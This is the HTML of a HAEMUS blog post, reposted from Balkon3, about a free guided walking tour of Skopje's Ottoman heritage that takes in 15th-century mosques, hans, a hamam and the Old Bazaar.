		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-archaeology category-architecture category-cultural-heritage category-history category-ottoman-period category-religion category-republic-of-macedonia category-tourism category-turkey" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Archaeology" class="entry-crumb" href="https://haemus.org.mk/category/archaeology/">Archaeology</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Strangers in our own city</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/tourism/">Tourism</a></li><li class="entry-category"><a  href="https://haemus.org.mk/category/turkey/">Turkey</a></li></ul>
            <header>
                <h1 class="entry-title">Strangers in our own city</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haemus.org.mk/author/admin/">Haemus</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-11-22T20:41:59+02:00" >November 22, 2012</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i>3,326 views</div>                    <!-- comments --><div class="td-post-comments"><a href="https://haemus.org.mk/strangers-in-our-own-city/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Strangers+in+our+own+city&url=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/strangers-in-our-own-city/&title=Strangers+in+our+own+city" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="640" height="427" class="entry-thumb" src="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg 640w, https://haemus.org.mk/wp-content/uploads/2012/11/vasilka-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="vasilka"/></div>
        <!-- content --><p>When you see a group of around fifty people, who are listening to the tourist guide with great interest while they are vigorously taking photos, you will probably think that they are some foreign tourist that have decided to visit Skopje. But, still it wasn’t like that in our case. <strong>We were the strangers in our own city.</strong></p>
<p style="text-align: justify;"><strong></strong><a href="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-344" title="Ottoman heritage of Skopje" src="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg" alt="" width="448" height="299" srcset="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg 640w, https://haemus.org.mk/wp-content/uploads/2012/11/vasilka-300x200.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" /></a><a href="http://balkon3.com/en/wp-content/uploads/2012/05/vasilka.jpg"><br />
</a>One day in May, the team of Balkon 3 took part in the three-hour walk through the Ottoman heritage of Skopje, which was organized for free by the archaeologist and tourist guide Vasilka Dimitrovska. We visited four mosques built in the 15th century (Sultan Murad Mosque Gazi, Isa Beg Mosque, Ishak Beg (Aladja) mosque and Mustafa Pasha Mosque), but we also had an opportunity to get familiar with the history of Skopje’s Fortress Kale, Kursumli An, Daut-pasha Hamam, Kapan An, Suli An and the Bezisten in the Old Bazaar. We hope that those who were not present at this interesting and useful history class, can at least feel the atmosphere through our video. We talked with Dimitrovska about the free tours around Skopje and her experiences with the foreign and native tourists.</p>
<p style="text-align: center;">[youtube]T9ALqfJcBgw[/youtube]</p>
<p style="text-align: right;">
<p style="text-align: right;">Written by Mirko Trajanovski</p>
<p style="text-align: right;">Original source: <a href="http://goo.gl/UQnWP">Balkon3.com</a></p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://haemus.org.mk/strangers-in-our-own-city/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Strangers+in+our+own+city&url=https%3A%2F%2Fhaemus.org.mk%2Fstrangers-in-our-own-city%2F&via=HAEMUS+%7C+Center+for+scientific+research+and+promotion+of+culture" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://haemus.org.mk/strangers-in-our-own-city/&title=Strangers+in+our+own+city" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haemus.org.mk/bulgarians-want-unique-thracian-treasure-back-in-hometown/">Bulgarians Want Unique Thracian Treasure Back in Hometown</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haemus.org.mk/the-works-of-ioannes-malalas/">Byzantine History of the World to be Studied and Made Accessible</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haemus.org.mk/author/admin/" aria-label="author-photo"><img alt='Haemus' src='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed8896a7f90018e24ac1929596762296?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haemus.org.mk/author/admin/">Haemus</a></span></div><div class="td-author-description">HAEMUS is a Center for Scientific Research and Promotion of Culture whose main work focuses on the archaeology, history, culture, and art of the Balkan Peninsula through research, management, publication, education, and heritage interpretation. Aligned with UNESCO's OER motto, the primary goals of the organization are the heritage promotion and the dissemination of results to local communities.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haemus"><meta itemprop="url" content="https://haemus.org.mk/author/admin/"></span><meta itemprop="datePublished" content="2012-11-22T20:41:59+02:00"><meta itemprop="dateModified" content="2012-11-22T21:12:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haemus.org.mk/strangers-in-our-own-city/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png"></span><meta itemprop="name" content="HAEMUS | Center for scientific research and promotion of culture"></span><meta itemprop="headline " content="Strangers in our own city  "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haemus.org.mk/wp-content/uploads/2012/11/vasilka.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":343,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "425";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "142";
tdBlocksArray.push(block_tdi_3);
